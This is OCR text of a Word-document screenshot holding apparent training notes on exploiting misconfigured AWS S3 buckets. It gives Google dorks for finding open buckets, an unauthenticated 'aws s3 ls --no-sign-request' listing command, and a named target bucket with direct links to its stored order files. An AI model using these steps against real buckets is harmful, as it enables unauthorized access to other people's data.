 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Cloud Storage Misconfiguration AWS– S3 bookmyhrsp.s3 Manual and Tool Based
Lazys3
slurp
Aws cli
trufflehog
Example:
Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
1) Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __ ./
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/3fb72bf9-7b74-4443-a499-
9c299b9d840f.jpeg
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/162fcc23-27b8-4b22-b6c2-
b92447abf97f.jpeg
Page 2 of 2 1 of 208 words English (India) Accessibility: Investigate Focus 90%
Udemy